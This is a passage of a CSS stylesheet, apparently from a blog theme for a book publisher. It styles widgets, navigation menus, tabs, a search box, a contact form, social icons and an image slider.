font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
padding:5px!important;
}
#tag-widget1 h2 {
font-size:17px;
background-color:#C1A466;
text-align:center;
background-position:0 50%;
background-repeat:repeat-x;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
padding:5px!important;
}
#tag-widget2 h2 {
font-size:17px;
background-color:#FF9900;
text-align:center;
background-position:0 50%;
background-repeat:repeat-x;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
padding:5px!important;
}
#tag-widget3 h2 {
font-size:17px;
background-color:#3498db;
text-align:center;
background-position:0 50%;
background-repeat:repeat-x;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
padding:5px!important;
}
#tag-widget4 h2 {
font-size:17px;
background-color:#27ae60;
text-align:center;
background-position:0 50%;
background-repeat:repeat-x;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
padding:5px!important;
}
#tag-widget5 h2 {
font-size:17px;
background-color:#3498db;
text-align:center;
background-position:0 50%;
background-repeat:repeat-x;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
padding:5px!important;
}
#tag-widget6 h2 {
font-size:17px;
background-color:#95a5a6;
text-align:center;
background-position:0 50%;
background-repeat:repeat-x;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
padding:5px!important;
}
#tag-widget7 h2 {
font-size:17px;
background-color:#34495e;
text-align:center;
background-position:0 50%;
background-repeat:repeat-x;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
padding:5px!important;
}
#tag-widget8 h2 {
font-size:17px;
background-color:#B52D6E;
text-align:center;
background-position:0 50%;
background-repeat:repeat-x;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
padding:5px!important;
}
#tag-widget9 h2 {
font-size:17px;
background-color:#B52D6E;
text-align:center;
background-position:0 50%;
background-repeat:repeat-x;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
padding:5px!important;
}
#tag-widget1 .widget-content,#tag-widget2 .widget-content,#tag-widget3 .widget-content,#tag-widget5 .widget-content,#tag-widget6 .widget-content,#tag-widget7 .widget-content,#tag-widget8 .widget-content {
background:#ffffff;
padding:4px 10px 10px 10px!important;
position:relative;
overflow:hidden;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
border-bottom-left-radius:3px;
border-bottom-right-radius:3px;
}
#tag-widget7 .widget-content {
background:#ffffff;
padding:0px 10px 10px 10px!important;
position:relative;
overflow:hidden;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
border-bottom-left-radius:3px;
border-bottom-right-radius:3px;
}
#tag-widget4 .widget-content{
background:#ffffff;
padding:10px!important;
position:relative;
overflow:hidden;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
border-bottom-left-radius:3px;
border-bottom-right-radius:3px;
}
#tag-widget9 .widget-content {
height:230px;
width:100%;
background:#fff;
position:relative;
position:relative;
overflow:hidden;
padding:10px!important;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
border-bottom-left-radius:3px;
border-bottom-right-radius:3px;
}
/*Comment tag
----------------------------------------------- */
.blogger .fbook {
position:relative
}
.blogger:before,.fbook:before {
font-family:FontAwesome;
font-style:normal;
font-weight:normal;
text-decoration:inherit;
color:#fff;
font-size:22px;
padding-right:.5em;
top:0;
left:5px
}
.blogger:before {
content:"\f086"
}
.fbook:before {
content:"\f09a"
}
a.post_thumb img {
-moz-transition:opacity;
-moz-transition-timing-function:ease-in;
-moz-transition-duration:500ms;
-goog-ms-transition:opacity;
-goog-ms--transition-timing-function:ease-in;
-goog-ms--transition-duration:500ms;
-webkit-transition:opacity;
-webkit-transition-timing-function:ease-in;
-webkit-transition-duration:500ms;
}
a.post_thumb img:hover {
opacity:.4;
-moz-transition:opacity;
-moz-transition-timing-function:ease-out;
-moz-transition-duration:500ms;
-goog-ms-transition:opacity;
-goog-ms--transition-timing-function:ease-out;
-goog-ms--transition-duration:500ms;
-webkit-transition:opacity;
-webkit-transition-timing-function:ease-out;
-webkit-transition-duration:700ms;
}
#select21 {
padding:4px;
margin-left:7px;
font-size:13px;
height:25px;
border:1px solid #ccc;
position:absolute;
top:6px;
left:5%;
width:70%;
background:#252525;
color:#FFF;
outline:none;
border:1px solid #000;
cursor:pointer
}
#selectnav2 {
padding:8px;
margin-left:7px;
font-size:13px;
height:34px;
border:1px solid #ccc;
position:absolute;
bottom:8px;
left:5%;
width:70%;
background:#252525;
color:#FFF;
outline:none;
border:1px solid #000;
cursor:pointer
}
.selectnav {
display:none
}
/* Post by box
----------------------------------------------- */
.post_byfix {
float:left;
border:1px solid #ddd;
width:100%;
overflow:hidden
}
.post_byimz {
display:block;
float:left;
padding:4px!important;
margin-left:2px!important;
padding-right:10px!important;
margin-top:1px!important;
overflow:hidden
}
.post_byimz img {
width:80px;
height:80px
}
.post_by {
float:right;
color:#423119;
width:100%;
font-family:arial,Helvetica,san-serif;
font-weight:normal;
font-size:11px
}
.post_by ul {
margin:0;
padding:0
}
.post_by li {
list-style:none;
padding:3px 10px!important
}
#tag-widget1{
margin-top:10px;
width:100%;
float:left;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#tag-widget1 img {
width:auto;
height:100%;
}
#tag-widget1 h2 a{
color:#fff;
}
#tag-widget2{
margin-top:10px;
width:48.5%;
float:left;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#tag-widget2 img {
width:auto;
height:auto
}
#tag-widget2 h2 a{
color:#fff;
}
#tag-widget3{
margin-top:10px;
width:48.5%;
float:left;
margin-left:3%;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#tag-widget3 img {
width:auto;
height:auto
}
#tag-widget3 h2 a{
color:#fff;
}
#tag-widget4{
margin-top:10px;
width:100%;
float:left;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#tag-widget4 img {
width:auto;
height:auto
}
#tag-widget4 h2 a{
color:#fff;
}
#tag-widget5{
margin-top:10px;
width:48.5%;
float:left;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#tag-widget5 img {
width:auto;
height:auto
}
#tag-widget5 h2 a{
color:#fff;
}
#tag-widget6{
margin-top:10px;
width:48.5%;
float:left;
margin-left:3%;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#tag-widget6 img {
width:auto;
height:auto
}
#tag-widget6 h2 a{
color:#fff;
}
#tag-widget7{
width:100%;
margin-top:10px;
float:left;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#tag-widget7 img {
width:auto;
height:auto
}
#tag-widget7 h2 a{
color:#fff;
}
#tag-widget8{
width:100%;
margin-top:10px;
float:left;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#tag-widget8 img {
width:auto;
height:auto
}
#tag-widget8 h2 a{
color:#fff;
}
#tag-widget9{
width:100%;
float:left;
margin-top:10px;
margin-bottom:20px;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#tag-widget9 h2 a{
color:#fff;
}
/* comment Tabbed-menu
----------------------------------------------- */
#com-tab {
width:100%;
float:left;
padding-top:10px!important;
}
#com-tab-menu {
width:100%;
float:left;
}
.com-tab-menu li.selected {
background-color:#3498db;
text-decoration:none
}
.com-tab-menu li {
font-family:sans-serif;
font-weight:normal;
font-size:16px;
background-color:#2d2d2d;
color:#fff;
cursor:pointer;
float:left;
height:38px;
line-height:38px;
text-align:center;
width:50%;
padding:0;
list-style:none
}
.com-tab-menu ul {
margin:0;
padding:0
}
.com-tab-menu {
overflow:hidden
}
/* SOCIAL MEDIA METRO STYLE*/
#sb-social-icons li {
float: left;
width: 133px;
height: 133px;
margin: 0 6px 6px 0;
padding: 0 0 0 0;
border-bottom: none;
list-style: none;
}
#sb-social-icons li a {
line-height: 1px;
display: block;
}
#sb-social-icons li a:hover img {
-webkit-opacity: 0.8;
-moz-opacity: 0.8;
opacity: 0.8;
}
#sb-social-icons li a span {
display: none !important;
}
/* comment2 Tabbed-menu
----------------------------------------------- */
#com-tab2 {
width:100%;
float:left;
padding-top:10px!important;
}
#com-tab2-menu {
width:100%;
float:left;
}
.com-tab2-menu li.selected {
background-color:#3498db;
text-decoration:none
}
.com-tab2-menu li {
font-family:sans-serif;
font-weight:normal;
font-size:16px;
background-color:#2d2d2d;
color:#fff;
cursor:pointer;
float:left;
height:38px;
line-height:38px;
text-align:center;
width:50%;
padding:0;
list-style:none
}
.com-tab2-menu ul {
margin:0;
padding:0
}
.com-tab2-menu {
overflow:hidden
}
/* comment Tabbed-menu
----------------------------------------------- */
#com-tab {
width:100%;
float:left;
padding-top:10px!important;
}
#com-tab-menu {
width:100%;
float:left;
}
.com-tab-menu li.selected {
background-color:#3498db;
text-decoration:none
}
.com-tab-menu li {
font-family:sans-serif;
font-weight:normal;
font-size:16px;
background-color:#2d2d2d;
color:#fff;
cursor:pointer;
float:left;
height:38px;
line-height:38px;
text-align:center;
width:50%;
padding:0;
list-style:none
}
.com-tab-menu ul {
margin:0;
padding:0
}
.com-tab-menu {
overflow:hidden
}
/* comment2 Tabbed-menu
----------------------------------------------- */
#com-tab2 {
width:100%;
float:left;
padding-top:10px!important;
}
#com-tab2-menu {
width:100%;
float:left;
}
.com-tab2-menu li.selected {
background-color:#3498db;
text-decoration:none
}
.com-tab2-menu li {
font-family:sans-serif;
font-weight:normal;
font-size:16px;
background-color:#2d2d2d;
color:#fff;
cursor:pointer;
float:left;
height:38px;
line-height:38px;
text-align:center;
width:50%;
padding:0;
list-style:none
}
.com-tab2-menu ul {
margin:0;
padding:0
}
.com-tab2-menu {
overflow:hidden
}
/* Tabbed-menu
----------------------------------------------- */
#top-tab {
width:100%;
float:left;
}
#top-tab .widget {
margin-bottom:10px;
}
.top-tab-widget-menu li.selected {
background-color:#27ae60;
text-decoration:none
}
.top-tab-widget-menu li {
font-family:arial,Helvetica,san-serif;
font:normal normal 14px oswald,Tahoma,Helvetica,FreeSans,sans-serif;
background-color:#2d2d2d;
bottom:-40px;
color:#ffffff;
cursor:pointer;
float:left;
height:38px;
line-height:38px;
text-align:center;
width:50%;
padding:0;
list-style:none;
text-transform:uppercase
}
.top-tab-widget-menu ul {
margin:0;
padding:0
}
.top-tab-widget-menu {
font-family:Open sans,sans-serif;
font-weight:800;
text-transform:uppercase;
margin-bottom: 10px;
}
/* Tabbed-menu2
----------------------------------------------- */
#tab_fix {
margin-bottom:-2px!important
}
#tab_fix .widget {
margin-bottom:0;
padding-bottom:0
}
#top-tabv2 .widget-content ul li {
font-family:sans-serif;
margin:0;
line-height:1.7em;
list-style-type:none;
list-style:none
}
#top-tabv2 .Label {
font-weight:bold;
font-family:sans-serif;
margin:0;
line-height:1.7em;
list-style-type:none;
list-style:none
}
#top-tabv2 {
width:100%;
float:left;
margin-bottom:-3px;
margin-top:-1px
}
#top-tabv2 .title > span {
display:none
}
.top-tab-widget-menuv2 li.selected {
background-color:#3498db;
text-decoration:none
}
.top-tab-widget-menuv2 li {
font-family:arial,Helvetica,san-serif;
font:normal normal 14px oswald,Tahoma,Helvetica,FreeSans,sans-serif;
background-color:#2d2d2d;
bottom:-40px;
color:#ffffff;
cursor:pointer;
float:left;
height:38px;
line-height:38px;
text-align:center;
width:33.3%;
padding:0;
list-style:none;
text-transform:uppercase
}
.top-tab-widget-menuv2 ul {
margin:0;
padding:0
}
.top-tab-widget-menuv2 {
overflow:hidden
}
/* Back to Top
----------------------------------------------- */
#scroll {
position:fixed;
right:10px;
bottom:10px;
cursor:pointer;
width:40px;
height:40px;
background-color:#3498db;
text-indent:-9999px;
display:none;
-webkit-border-radius:60px;
-moz-border-radius:60px;
border-radius:60px
}
#scroll span {
position:absolute;
top:50%;
left:50%;
margin-left:-8px;
margin-top:-12px;
height:0;
width:0;
border:8px solid transparent;
border-bottom-color:#ffffff
}
#scroll:hover {
background-color:#2d2d2d;
opacity:1;filter:"alpha(opacity=100)";
-ms-filter:"alpha(opacity=100)";}
/* PopularPosts
----------------------------------------------- */
.PopularPosts .quickedit > img {
height: 19px !important;
width: 22px !important;
}
.PopularPosts .item-thumbnail img {
padding:4px;
height:150px;
width: 100%;
display: block;
}
.PopularPosts .item-thumbnail {
margin:0 5px 0 0
}
.PopularPosts .item-title {
font-family:sans-serif;
font-weight:bold;
padding-bottom:.2em;
text-shadow:0 1px 0 #fff
}
#side .PopularPosts .widget-content {
padding: 10px 20px;
}
.PopularPosts li {
display: block;
padding: 10px 0!important;
border-bottom: 1px solid #f8f8f8;
}
.PopularPosts li:last-child {
border-bottom: none;
}
.PopularPosts li .item-thumbnail {
width: 100%;
height: 150px;
margin-bottom: 10px;
}
.PopularPosts li .item-title {
font: normal normal 20px Oswald;
font-size: 15px;
}
.PopularPosts li .item-title a:hover {
color: #237fc7;
}
.PopularPosts li .item-snippet {
font-size: 12px;
line-height: 1.5em;
margin: 10px 0 0 0;
}
.PopularPosts li .item-title a {
color: black;
}
/* Flicker Image Gallery
----------------------------------------------- */
.flickr {
width:250px
}
.flickr_badge_image {
float:left;
height:60px;
margin:5px;
width:65px
}
.flickr_badge_image a {
display:block
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/* Navigation
----------------------------------------------- */
#nav {
width:100%;
display:block;
font:normal normal 13px Oswald,Tahoma,Helvetica,FreeSans,sans-serif;
border-bottom:5px solid #25282A;
text-transform:uppercase;
background-color:#ff9900;
background-repeat:repeat-x;
height:55px;
padding-left:10px;
}
#nav ul {
height:50px;
margin:0;
padding:0;
}
#nav li {
position:relative;
display:inline-block;
float:left;
border-width:0 0 0 1px;
height:50px;
}
#nav li a {
display:block;
line-height:50px;
height:50px;
text-decoration:none;
color:#ffffff;
padding:0 15px;
}
#nav li:last-child a {
border-right:0 none;
}
#nav li a:hover {
color:#fff;
background-color:#2d2d2d;
}
#nav ul.submenu li:hover {
none;
}
#nav ul.submenu li {
float:none;
width:100%;
margin:0;
border-bottom:1px solid #222;
border-top:1px solid #383838;
border-left:0px none;
height:35px;
}
#nav ul.submenu {
display:none;
padding:0;
position:absolute;
top:54px;
width:180px;
z-index:99;
float:left;
background:#2D2D2D!important;
-webkit-box-shadow:0 3px 4px 1px rgba(0,0,0,0.2);
box-shadow:0 3px 4px 1px rgba(0,0,0,0.2);
-webkit-border-bottom-right-radius:3px;
-webkit-border-bottom-left-radius:3px;
-moz-border-bottom-right-radius:3px;
-moz-border-bottom-left-radius:3px;
border-bottom-right-radius:3px;
border-bottom-left-radius:3px;
height:auto;
}
#nav ul.submenu.hidden {
display:block;
-khtml-opacity:0;
-moz-opacity:0;
opacity:0;
visibility:hidden;
-webkit-transition:all .5s ease 0;
-o-transition:all .5s ease 0;
transition:all .5s ease 0;
-moz-transition:all .5s ease 0;
}
#nav li:hover ul.submenu.hidden {
-khtml-opacity:1;
-moz-opacity:1;
opacity:1;
visibility:visible;
}
#nav ul.submenu li:first-child {
border-top:0 none;
}
#nav ul.submenu a {
height:35px;
line-height:1em;
padding:7px 10px;
margin-top:4px;
}
#nav ul.submenu a:hover {
padding-left:15px;
}
#nav li.mhome {
border:0;
margin-top:0;
height:55px;
padding-right:2px;
}
#nav li.mhome a {
margin-top:-5px;
height:56px;
border-left:0 none;
text-indent:-9999px;
width:58px;
background-color: #25282A;
background-image:url('https:pelicanbookgroup.com/cott_blogimages/icon_home.png');
background-repeat:no-repeat;
background-position:50% 16px;
}
/*----div columns----*/
div.columns       { width: 100%;
}
div.columns div   { width: 50%; float: left; padding: 3px 3 3 3px;
}
div.clear         { clear: both;
}
/* Navigation2
----------------------------------------------- */
#nav2 {
font:normal normal 100% oswald,Tahoma,Helvetica,FreeSans,sans-serif;
text-transform:uppercase;
position:absolute;
width:100%;
background-color:#2e2e2e;
background-repeat:repeat-x;
height:32px;
padding-left:10px
}
#nav2 li:hover a {
color:#ffffff;
background-color:#3498db
}
#nav2 ul {
height:18px;
margin:0;
padding:0
}
#nav2 li {
position:relative;
display:inline-block;
float:left;
border-width:0 0 0 1px;
height:24px;
margin-top:5px
}
#nav2 li a {
display:block;
line-height:22px;
height:22px;
text-decoration:none;
color:#ffffff;
padding:0 15px;
}
#nav2 li:last-child a {
border-right:0 none
}
#nav2 ul.submenu2 li {
float:none;
width:100%;
margin:0;
border-bottom:1px solid #222;
border-top:1px solid #383838;
border-left:0 none;
height:30px
}
#nav2 ul.submenu2 {
display:none;
padding:0;
position:absolute;
top:30px;
width:180px;
z-index:99;
float:left;
background:#2D2D2D!important;
-webkit-border-bottom-right-radius:3px;
-webkit-border-bottom-left-radius:3px;
-moz-border-bottom-right-radius:3px;
-moz-border-bottom-left-radius:3px;
border-bottom-right-radius:3px;
border-bottom-left-radius:3px;
height:auto
}
#nav2 ul.submenu2.hidden {
display:block;
-khtml-opacity:0;
-moz-opacity:0;
opacity:0;
visibility:hidden;
-webkit-transition:all .5s ease 0;
-o-transition:all .5s ease 0;
transition:all .5s ease 0;
-moz-transition:all .5s ease 0
}
#nav2 li:hover ul.submenu2.hidden {
-khtml-opacity:1;
-moz-opacity:1;
opacity:1;
visibility:visible
}
#nav2 ul.submenu2 li:first-child2 {
border-top:0 none
}
#nav2 ul.submenu2 a {
height:30px;
line-height:1em;
padding:7px 10px
}
#nav2 ul.submenu2 a:hover {
padding-left:15px
}
/* Navigation3
----------------------------------------------- */
#nav3 {
font:normal normal 13px oswald,Tahoma,Helvetica,FreeSans,sans-serif;
text-transform:uppercase;
position:absolute;
width:100%;
background-color:#2e2e2e;
background-repeat:repeat-x;
height:40px;
padding-right:10px;
}
#nav3 li:hover a {
color:#ffffff;
background-color:#C1A466
}
#nav3 ul {
height:40px;
margin:0;
padding:0
}
#nav3 li {
position:relative;
display:inline-block;
float:right;
border-width:0 0 0 1px;
height:40px;
margin-top:9px
}
#nav3 li a {
display:block;
line-height:22px;
height:22px;
text-decoration:none;
color:#ffffff;
padding:0 15px;
}
#nav3 li:last-child a {
border-right:0 none
}
#nav3 ul.submenu3 li {
float:none;
width:100%;
margin:0;
border-bottom:1px solid #222;
border-top:1px solid #383838;
border-left:0 none;
height:30px
}
#nav3 ul.submenu3 {
display:none;
padding:0;
position:absolute;
top:30px;
width:180px;
z-index:99;
float:left;
background:#2D2D2D!important;
-webkit-border-bottom-right-radius:3px;
-webkit-border-bottom-left-radius:3px;
-moz-border-bottom-right-radius:3px;
-moz-border-bottom-left-radius:3px;
border-bottom-right-radius:3px;
border-bottom-left-radius:3px;
height:auto
}
#nav3 ul.submenu3.hidden {
display:block;
-khtml-opacity:0;
-moz-opacity:0;
opacity:0;
visibility:hidden;
-webkit-transition:all .5s ease 0;
-o-transition:all .5s ease 0;
transition:all .5s ease 0;
-moz-transition:all .5s ease 0
}
#nav3 li:hover ul.submenu2.hidden {
-khtml-opacity:1;
-moz-opacity:1;
opacity:1;
visibility:visible
}
#nav3 ul.submenu3 li:first-child3 {
border-top:0 none
}
#nav3 ul.submenu3 a {
height:30px;
line-height:1em;
padding:7px 10px
}
#nav3 ul.submenu3 a:hover {
padding-left:15px
}
/* Search Box
----------------------------------------------- */
#search-fix {
padding-bottom:15px!important
}
#searchformfix {
width:20%;
float:right;
margin-top:1px!important;
margin-right:20px!important;
overflow:hidden
}
#searchform {
width:100%;
float:left;
margin:6px 0 0;
padding:0
}
#searchform fieldset {
padding:0;
border:none;
margin:0
}
#searchform input[type=text] {
border:1px solid #e1e1e1;
float:left;
padding:0 10px 0 15px;
margin:0;
width:85%;
height:37px;
line-height:38px;
color:#aaa;
font-size:12px
}
#searchform input[type=submit] {
background:url(https:pelicanbookgroup.com/cott_blogimages/icon-search.png) center 11px no-repeat;
cursor:pointer;
margin:0;
padding:0;
width:37px;
height:37px;
max-width:15%;
max-height:100%;
line-height:38px;
background-color:#cccccc
}
input[type=submit] {
padding:4px 17px;
fontcolor:#ddd;
text-transform:uppercase;
border:none;
font-size:20px;
background:url(gradient.png) bottom repeat-x;
cursor:pointer;
margin-top:10px;
float:left;
overflow:visible
}
#searchform input[type=submit]:hover {
background-color:#111111
}
/* Follow by Email
----------------------------------------------- */
.FollowByEmail .follow-by-email-inner {
position: relative;
}
.follow-by-email-inner {
background: none repeat scroll 0 0 #C1A466;
padding: 15px;
}
.follow-by-email-inner:before {
color: #fff;
content: "Join with Thousands Of Subscribers ! Get Our Latest Articles Delivered to Your email Inbox";
font-family: Open Sans;
font-size: 12px;
font-weight: normal;
text-transform: uppercase;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
border: 1px solid #ddd;
font-size: 13px;
height: 28px;
padding-left: 2px;
width: 100%
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
background: #2c3e50;
border: 0 none;
color: #FFF;
cursor: pointer;
font-size: 11px;
height: 28px;
margin: 0 3px;
width: 80px;
z-index: 0;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background: #111;}
/* Contact form
----------------------------------------------- */
.contact-form-button{
width:95%;
margin-top:10px;
border:none !important;
}
.contact-form-name,.contact-form-email,.contact-form-email-message{
max-width:95%;
margin-bottom:5px;
color:#333;
}
.contact-form-email:hover,.contact-form-name:hover,.contact-form-email-message:hover{
box-shadow:1px
}
input:focus,.contact-form-email-message{
box-shadow:1px
}
.contact-form-email-message{
border:none !important;
border-top:0px;
border:0px
}
.contact-form-email, .contact-form-name{
border:none;
background:#fff;
border:none !important;
padding:5px;
}
.contact-form-name, .contact-form-email, .contact-form-email-message{
background:#fff;
padding:5px;
}
.contact-form-button-submit{
background:#c0392b;
border:none !important;
box-shadow:none !important;
border-radius:none !important;
cursor:pointer
}
.contact-form-button-submit:hover {
background:#C1A466;
border:none !important;
box-shadow:none !important;
border-radius:none !important;
cursor:pointer
}
/* Top Date
----------------------------------------------- */
#date_wrapper {
color:#fff;
margin-top:8px;
margin-right:10px;
float:right;
font-size:12px;
font-weight:bold;
font-family:arial,Geneva,sans-serif;
padding:0 10px;position:relative!important;
display:inline-block;
}
/*Top Hide Menu
----------------------------------------------- */
#social_icons {
float:l;
text-align:right;
position:relative!important;
display:inline-block;
position:relative;
z-index:1
}
#social_icons ul {
display:block;
height:32px;
margin:0
}
#social_icons li {
display:inline-block;
float:left;
width:32px;
height:32px;
opacity:0.8;
background-position:left top;
-webkit-transition:All .4s ease;
-moz-transition:All .4s ease;
-o-transition:All .4s ease
}
#social_icons li:hover {
opacity:1;
background-position:left -32px
}
#social_icons li a {
display:inline-block;
width:32px;
height:32px
}
#social_icons li a span {
display:none
}
#social_icons li.facebook {
background-image:url(https:pelicanbookgroup.com/cott_blogimages/social_network_facebook.png)
}
#social_icons li.twitter {
background-image:url(https:pelicanbookgroup.com/cott_blogimages/social_network_twitter.png)
}
#social_icons li.linkedin {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZDhCxheY0UJdMTWjrsUvKXZ5wqOU_aP4Rl2BP0lma3I6WyWfURODOCxh73pdOHKasS5LXYW5XMRSOO93PN6wxB0NmrxDYBHSTemVlnrg5UT2rtSMPPj0Tp5l9kw6kpeNR1kDmbjAqGHl5/s64/social_network_linkedin.png)
}
#social_icons li.tumblr {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVqqs2yePefyjx1pJSUUlZwROBB22EmdYSp9si4PORXrIR4FBG5pyhg2LzfHNnuIuaV0QGn51zMAGdIwpkGbC_7yTCwkIzlqTmeBC53QcfMAgdJBzC-8ATY7INZoa0iZjebWTvtybPuN91/s64/social_network_tumblr.png)
}
#social_icons li.vimeo {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVnLA-dV-saegVgDeoFDynD0zHH2rdCRf6FJK5q3kNr1iAtaB0qYOyeSF8yfDY0JOj2n7l6KRch1D8kZapdKnpXShNs-E2dkXpgNn7h4Ac3YokLJClqBinN48G1v7TLaBjh6NN9FPHbJXJ/s64/social_network_vimeo.png)
}
#social_icons li.skype {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCjNGpIuStWdELw1aa2T9_BB8CPRNE37dMTOQ2snEaDwrBDlV8SN0a3e-gHI6E33WnMtIx06oBTB1LtEPv4dGL4AwjWq4fOjz5SlO370RIhqzjF2oHjIX1Ql3fJDNVUFlrb0I-taKjsT9w/s64/social_network_skype.png)
}
#social_icons li.youtube {
background-image:url(https:pelicanbookgroup.com/cott_blogimages/social_network_youtube.png)
}
#social_icons li.myspace {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3ueBUUjve7sAvxbzVS0Qbv6LrslkhhPjO7-nuNFJP4_3zHeXn12uho0IvbHHo2Dt-a5ml9ZXkKlumvJZ4Mol-UV6opfJ1TEzCBtvAw3A1I861d6W9U1RVE0tKZcqNLl0TIdLF4xQZoDZE/s64/social_network_myspace.png)
}
#social_icons li.googleplus {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPBTXq_cUgBSpnEo4d3XsM27a8o1lXCGmfY6eVSymxGZR7fMcFDhaJpv5fVsq5g4qLzUyaZNBO5z1ASn7h76D_fWLnVlXM4zYhL54NKE1NuoJhSkJzp7lIcM42BQqzcbGjxKjUd8Kbyty_/s64/social_network_googleplus.png)
}
#social_icons li.behance {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr-ra3LPeljDayh99535k5hxXMbg8iYXfkR3YzWVW6ZND0xphWoSL_Y-LjOE7xcvjclUWq65zIZwQX71qW359Jg2bvohxicE-A5DQt4JAEOOcbhbpjvTwr8Mmp8VtfrKf74uLahAK511xS/s64/social_network_behance.png)
}
#social_icons li.deviantart {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjA0hkvHsv-wXYLgkkutgpepQf_GTUm6uSdEq5aF9I004YUW56OhcnWQt0qx-ucZPaeQRQyeGkXbzEuLMe5OeCXZm2FEM7oQblflQNYTtSaeORakB1G-fosG6s3lqKKt0NUjZby2MI1DE2b/s64/social_network_deviantart.png)
}
#social_icons li.envato {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1ymgUbO749jMLKQA7rAV7TfjvvVA46Aa-K6-7m8UWt0Q3C9Unu6e2OFCGnfHZaSS9uTTX6jCxAXOblq6vL_mbP8-HZ5ic2Y580SxJqLR5Ti1JV4mrRTesNr-7XmBEJ1KZ40JMPOLgowX4/s64/social_network_envato.png)
}
#social_icons li.flickr {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPxDzczYOphZcYX-sZpPxRj5zt3pR8yUQPHCYkC9Pz3l9ag_ipTkZPUEmGSLKSkFh-0nen1cIoT1quU0wb1MnDz-d5obOFPsOcq4gvdZogyDMESFjZ85TnHSGP2JIEG_QsqD2vsig1O3Fg/s64/social_network_flickr.png)
}
.hidebg {
margin-top:40px;
position:absolute
}
/* Flex-slider
----------------------------------------------- */
#flex-slider {
float:left;
position:relative;
margin-bottom:30px;
width:100%;
}
#flex-slider .widget h2,.tabs-wrap .widget h2,.flex-active {
display:none;
}
.flex-slider {
position:relative;
overflow:hidden;
background-color:#fff;
}
.flex-slider_wrap {
position:relative;
height:360px;
overflow:hidden;
padding:0;
}
.flex-slider_item {
height:360px;
overflow:hidden;
width:100%;
}
.flex-slider .slides img {
width:100%;
height:auto;
}
.flex-slider .slider_caption {
width:80%;
position:absolute;
left:15px;
bottom:15px;
background:rgba(0,0,0,.80);
color:#f5f5f5;
margin:0;
padding:10px;
}
.flex-slider .item-thumbnail img {
width:100%;
height:auto;
overflow:hidden;
}
.flex-slider_wrap .flex-slider_item {
display:none;
position:relative;
}
.flex-slider .slider_caption h3 {
position:absolute;
margin-top:-50px;
font-size:18px;
line-height:27px;
background:rgba(255,30,0,0.70);
color:#f5f5f5;
padding:2px 10px;
}
.flex-slider .slider_caption h3 a {
font-family:Oswald,serif;
color:#fff;
}
.flex-slider .slider_caption h3 a:hover {
color:#eee;
}
.flex-slider .slider_caption p {
clear:both;
line-height:18px;
margin-bottom:10px;
color:#fff;
}
.flex-slider .flex-direction-nav a {
font-size:0;
width:30px;
background:#df0f0f;
height:30px;
display:block;
position:absolute;
right:0;
bottom:0;
cursor:pointer;
z-index:99;
opacity:1;
}
.flex-slider .flex-direction-nav .flex-next {
bottom:330px;
right:0;
background:rgba(0,0,0,.63) url(https:pelicanbookgroup.com/cott_blogimages/next_right.png)center no-repeat;
z-index:99;
}
.flex-slider .flex-direction-nav .flex-prev {
bottom:330px;
right:30px;
background:rgba(0,0,0,.63) url(https:pelicanbookgroup.com/cott_blogimages/previous_left.png)center no-repeat;
z-index:99;
}
.flex-direction-nav {
height:0;
list-style:none;
margin:0;
padding:0;
}
.flex-slider .flex-control-nav.flex-control-paging {
position:absolute;
top:15px;
z-index:2;
left:15px;
}
.flex-control-nav.flex-control-paging,.flex-control-nav.flex-control-paging li {
list-style:none;
text-align:left;
margin:0;
padding:0;
}
.flex-control-nav.flex-control-paging li {
display:inline-block;
}
.flex-control-nav.flex-control-paging a {
display:inline-block;
text-indent:-9999px;
width:10px;
height:10px;
background-color:#ffffff;
cursor:pointer;
-moz-border-radius:50%;
-webkit-border-radius:50%;
border-radius:50%;
margin:0 5px;
}
.flex-control-nav.flex-control-paging a.flex-active {
